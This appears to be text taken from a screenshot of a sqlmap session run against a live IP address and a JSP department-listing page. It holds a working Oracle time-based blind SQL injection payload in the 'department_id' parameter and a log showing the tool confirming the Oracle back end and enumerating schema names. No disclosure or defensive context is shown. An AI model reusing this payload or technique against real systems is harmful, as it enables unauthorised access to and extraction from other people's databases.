 Sqlmap - sqlmap.py -u "http://218.27.140.5/zwdtSjgl/Directory/depListXX.jsp?depa...
Type: AND/OR time-based blind
Title: Oracle OR time-based blind
Payload: department_id=-6932' OR 7844=DBMS_PIPE.RECEIVE_MESSAGE(CHR(88)||CHR
(120)||CHR(103)||CHR(90),5) AND 'NIjk'='NIjk&department_name=%CA%E6%C0%BC%CA%D0%
C3%F1%D5%FE%BE%D6&department_Type=1
---
[20:22:48] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[20:22:48] [WARNING] schema names are going to be used on Oracle for enumeration
as the counterpart to database names on other DBMSes
[20:22:48] [INFO] fetching database (schema) names
[20:22:48] [INFO] fetching number of databases
[20:22:48] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[20:22:48] [INFO] retrieved:
[20:22:49] [WARNING] reflective value(s) found and filtering out
22
[20:23:07] [INFO] retrieved: CT
[20:24:19] [CRITICAL] connection timed out to the target URL or proxy. sqlmap is
going to retry the request
XSYS
[20:25:25] [INFO] retrieved: DBSNMP
[20:26:42] [INFO] retrieved: DM